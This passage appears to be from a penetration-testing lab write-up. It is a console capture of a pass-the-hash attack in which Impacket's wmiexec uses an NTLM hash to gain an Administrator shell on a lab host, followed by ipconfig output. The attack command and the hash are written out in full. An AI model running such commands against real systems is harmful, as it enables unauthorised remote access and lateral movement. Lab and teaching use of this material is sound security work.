 PS C:\Users\kavish\Desktop> .\wmiexec.exe -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
ignite/Administrator@192.168.1.105
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.1.105
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.{1C11AE65-E2D6-499F-B777-3D1B8B2CD55A}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 3:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\>